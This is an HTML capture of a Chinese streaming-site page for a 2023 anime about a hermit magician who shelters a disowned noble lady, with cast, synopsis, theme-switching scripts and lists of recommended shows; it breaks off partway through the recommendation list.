

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jd4cc.com/v/250925.html
body_size: 16518
content:
<!DOCTYPE html><html><head><title>捡到被退婚大小姐的我，教会她做坏坏的事_更新第12集/高清/无删减_动漫全集_日本动漫完整版免费在线观看 - 西瓜影院</title><meta name="keywords" content="捡到被退婚大小姐的我，教会她做坏坏的事,捡到被退婚大小姐的我，教会她做坏坏的事全集,动漫" /><meta name="description" content="西瓜影院日本动漫《捡到被退婚大小姐的我，教会她做坏坏的事》于2023年上映首播，由日本演员杉田智和,早见沙织,大空直美,置鲇龙太郎,种等主演，西瓜影视提供完整版动漫捡到被退婚大小姐的我，教会她做坏坏的事全集高清无删减版免费在线观看。住在森林深处，讨厌与人往来的魔法师──亚伦，不但被称作「魔王」，周遭的人也都对他感到多有畏惧。过着隐士生活的他，某天捡到了倒在路边的千金──夏绿蒂。她被安上莫须有的罪名，更遭到悔婚，从祖国逃到这里来..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jd4cc.com","wapurl":"www.jd4cc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230519-1/7335e4e39bfd92264a29de561947b3ef.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230519-1/7335e4e39bfd92264a29de561947b3ef.png);" href="/">西瓜影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/111.html">电影</a></li><li><a href="/item/112.html">电视剧</a></li><li class="active"><a href="/item/114.html">动漫</a></li><li><a href="/item/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">捡到被退婚大小姐的我，教会她做坏坏的事 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/item/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%8B%82%E6%9A%B4%E5%B7%A8%E5%85%BD.html" rel="nofollow"><span class="hot_name">狂暴巨兽</span></a></li><li><a href="/search/wd/%E4%B8%AD%E5%9B%BD%E5%8C%BB%E7%94%9F.html" rel="nofollow"><span class="hot_name">中国医生</span></a></li><li><a href="/search/wd/%E6%98%8E%E6%97%A5%E4%B9%8B%E6%88%98.html" rel="nofollow"><span class="hot_name">明日之战</span></a></li><li><a href="/search/wd/%E6%9C%BA%E6%A2%B0%E7%8C%9B%E7%8A%AC.html" rel="nofollow"><span class="hot_name">机械猛犬</span></a></li><li><a href="/search/wd/%E5%88%B6%E8%A3%81%E7%89%B9%E6%94%BB.html" rel="nofollow"><span class="hot_name">制裁特攻</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/202310040631383130024s.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/250925-3-1.html" data-original="https://pic.monidai.com/img/202310040631383130024s.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新第12集</span><span class="pic_vod text_right"><img src="https://www.jd4cc.com/img.php?url=https://pic.monidai.com/img/202310040631383130024s.jpg" alt="捡到被退婚大小姐的我，教会她做坏坏的事" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">捡到被退婚大小姐的我，教会她做坏坏的事</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiandaobeituihundaxiaojiedewojiaohuitazuohuaihuaideshi</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>日本动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">更新第12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>浅见隆司</li><li class="data"><span>主演：</span>杉田智和,早见沙织,大空直美,置鲇龙太郎,种崎敦美,前田佳织里</li><li class="data"><span>更新时间：</span><em>2025-05-28</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/250925-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《捡到被退婚大小姐的我，教会她做坏坏的事》https://www.jd4cc.com/v/250925.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '捡到被退婚大小姐的我，教会她做坏坏的事',bdPic : 'https://pic.monidai.com/img/202310040631383130024s.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影院日本动漫《捡到被退婚大小姐的我，教会她做坏坏的事》是一部由浅见隆司导演执导，杉田智和,早见沙织,大空直美,置鲇龙太郎,种崎敦美,前田佳织里等演员精彩演绎的日本动漫，手机免费观看高清无删减完整版动漫全集就上西瓜影视，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>住在森林深处，讨厌与人往来的魔法师──亚伦，不但被称作「魔王」，周遭的人也都对他感到多有畏惧。过着隐士生活的他，某天捡到了倒在路边的千金──夏绿蒂。她被安上莫须有的罪名，更遭到悔婚，从祖国逃到这里来。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【天堂影视】【迅雷下载】【爱奇艺】【星辰影院】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="250925" data-score="4"><span class="label">给【<strong>捡到被退婚大小姐的我，教会她做坏坏的事</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/140104.html" title="魔王学院的不适合者第二季" data-original="https://www.imgikzy.com/upload/vod/20230108-30/b0c6948dfcaa646024487aeb6f492166.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/140104.html" title="魔王学院的不适合者第二季">魔王学院的不适合者第二季</a></p><p class="vodlist_sub">TV动画《#魔王学院的不适合者#》第二季 制作决定！并公开PV！第二季将分为两季度分割放送！将继续将由SILVER LINK.担当制作PV链</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/159158.html" title="NEW GAME!" data-original="https://www.imgikzy.com/upload/vod/20221101-1/cde00128d50e936e9d18df6d761d299a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159158.html" title="NEW GAME!">NEW GAME!</a></p><p class="vodlist_sub">从学校毕业之后，凉风青叶（高田忧希 配音）成为了充满希冀和干劲的职场新鲜人，尚在学生时代，青叶就十分憧憬一间名为“飞鹰跃动”的游戏公司，如今</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/159953.html" title="HELLO WORLD 衍生外传动画 ANOTHER WORLD" data-original="https://www.imgikzy.com/upload/vod/20221031-1/820f501991df5f8e3b5615c8e52f0e4a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159953.html" title="HELLO WORLD 衍生外传动画 ANOTHER WORLD">HELLO WORLD 衍生外传动画 ANOTHER WORLD</a></p><p class="vodlist_sub">讲述「HELLO WORLD」10年后未来的原创衍生动画片。第1话《Record 2027》、第2话《Record 2032》、第3话《Re</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/170791.html" title="公主准则剧场版" data-original="https://pic.monidai.com/img/4e84fce9fa71d4c206d3e68cb9ce3873.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至1集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/170791.html" title="公主准则剧场版">公主准则剧场版</a></p><p class="vodlist_sub">Princess Principal剧场版动画全集内容为完全新作的续篇。全6章，2019年开始陆续上映！描述TV动画后的全新故事。在东西分裂</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/222460.html" title="总之就是非常可爱 第二季" data-original="https://pic1.bdzyimg1.com/upload/vod/20230603-1/e374182094540212aeb51cf14773d9be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新12</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/222460.html" title="总之就是非常可爱 第二季">总之就是非常可爱 第二季</a></p><p class="vodlist_sub">从命运般的相遇开始的求婚、破公寓的新婚生活、结婚戒指、向父母打招呼，之后公寓被烧毁也没气馁，在昭和房屋里加深爱的新婚夫妇两人……丈夫的名字是</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/153714.html" title="魔女的使命" data-original="https://www.imgikzy.com/upload/vod/20221103-2/5d5d8026966f10ba059e259061709abb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/153714.html" title="魔女的使命">魔女的使命</a></p><p class="vodlist_sub">平凡高中生多华宫仄（小林裕介 配音），过着平平无奇的日子。学校里最受欢迎的被称为“公主”的火火里绫火（濑户麻沙美 配音）是他的同班同学，而且</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/190968.html" title="鬼灭之刃锻刀村篇" data-original="https://pic.monidai.com/img/202304092119121931145s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/190968.html" title="鬼灭之刃锻刀村篇">鬼灭之刃锻刀村篇</a></p><p class="vodlist_sub">鬼灭之刃新舞台的开始</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/228188.html" title="神曲奏界 Polyphonica Crimson S" data-original="https://pic1.bdzyimg1.com/upload/vod/20220513-3/8ee6e7ee4ea978697f8991ac18bae5de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/228188.html" title="神曲奏界 Polyphonica Crimson S">神曲奏界 Polyphonica Crimson S</a></p><p class="vodlist_sub">精灵和人类，以及神曲。只是以这三个部分所组成世界“POLYPHONICA”为背景的故事。人与精灵共存，同时精灵也拥有着力量，两者所生活的大陆</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/340051.html" title="【我推的孩子】第三季" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/ef22553accf5cd786d6930809998d39f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/340051.html" title="【我推的孩子】第三季">【我推的孩子】第三季</a></p><p class="vodlist_sub">物語は新たなステージへ──『POP IN ２』のリリースから半年。ＭＥＭちょの尽力の甲斐もあり、今やB小町はブレイク寸前。アクアはマルチタレ</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/339601.html" title="29岁单身冒险家的日常" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/9c36bee7530479e807bba1fe8101fac9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339601.html" title="29岁单身冒险家的日常">29岁单身冒险家的日常</a></p><p class="vodlist_sub">幼少期を貧民街で過ごし、生きるため必死に強さを求めてきたシノノメ?ハジメ。今はコマイ村の村付き冒険者として、悠々自適な日々を送っていた。ある</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/339587.html" title="安闲领主的愉快领地防卫" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/4a8b567c66d8e1b1681d342712f385b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339587.html" title="安闲领主的愉快领地防卫">安闲领主的愉快领地防卫</a></p><p class="vodlist_sub">作为侯爵家的四子诞生的少年范恩自幼便被称为神童，备受期待。8岁时，他获得了被认为是毫无用处的「生产系魔术」。因此，他被父亲认为不配作为贵族，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/339586.html" title="靠死亡游戏混饭吃。" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/0c7b1b38453731b526d44faffbb9965f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339586.html" title="靠死亡游戏混饭吃。">靠死亡游戏混饭吃。</a></p><p class="vodlist_sub">《靠死亡游戏混饭吃》是改编自鹈饲有志创作的同名轻小说的电视动画，由Studio DEEN负责制作。动画于2024年9月1日宣布制作决定，20</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/339585.html" title="贵族转生～得天眷顾一出生就获得最强力量～" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/83e7c0ae39c2993fd08017da75cb8186.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339585.html" title="贵族转生～得天眷顾一出生就获得最强力量～">贵族转生～得天眷顾一出生就获得最强力量～</a></p><p class="vodlist_sub">皇帝の十三番目の子供という恵まれた地位、生まれつきレベル上限∞、従えた他人の能力を自分の能力にプラスできるチートスキルをもった世界最強の6歳</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/339584.html" title="优雅贵族的休假指南。" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/240058a489fb7db63a9b235b10af2156.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339584.html" title="优雅贵族的休假指南。">优雅贵族的休假指南。</a></p><p class="vodlist_sub">利瑟尔大人不见了！担任宰相的年轻贵族利瑟尔，某天正在跟属下谈话时，竟突然穿越到另一个名为「帕鲁特达」的异世界。虽然完全不知道该如何回到原来的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/339158.html" title="泛而不精的我被逐出勇者队伍" data-original="https://img.bdzyimg1.com/upload/vod/20260101-1/3c8410194cb2c003459535edd1805a34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339158.html" title="泛而不精的我被逐出勇者队伍">泛而不精的我被逐出勇者队伍</a></p><p class="vodlist_sub">もう『器用貧乏』なんて言わせない！いつか『万能者』と言われる探索者になってやる！ある日のこと……所属している「勇者パーティ」のリーダーであり</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/339153.html" title="现在多闻君是哪一面！？" data-original="https://img.bdzyimg1.com/upload/vod/20260101-1/70ed3a39afdfc6bdc146f8b6ec49befb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339153.html" title="现在多闻君是哪一面！？">现在多闻君是哪一面！？</a></p><p class="vodlist_sub">为了供奉我推，攒钱攒到了我推家。 高中生?木下歌夏的推是当红偶像?F／ACE的福原多闻，某一天她去打工的时候，发现地点居然是多闻的家！而且多</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/286720.html" title="公主的管弦乐团" data-original="https://img.bdzyimg1.com/upload/vod/20250417-1/8062a8c4ccd9eef7e5c8be5453423122.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第38集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286720.html" title="公主的管弦乐团">公主的管弦乐团</a></p><p class="vodlist_sub">アリスピア――そう呼ばれる不思議の国は、今よりもずっと昔から世界のどこかに存在していた。そこには楽しいことが大好きな住民アリスピアンたちが暮</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/339569.html" title="达尔文事变" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/7121ec3d471171b621d244c6c1ab85a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/339569.html" title="达尔文事变">达尔文事变</a></p><p class="vodlist_sub">一半是人，一半是猩猩的新英雄！猩猩人和恐怖分子展開激烈衝突！！恐怖組織「動物解放同盟（ALA）」攻擊生物科學研究所時，救了懷孕的黑猩猩，這隻</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/339532.html" title="阿尔涅的事件簿" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/ff7a9ba8c83df8e81951932ce54a8630.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj 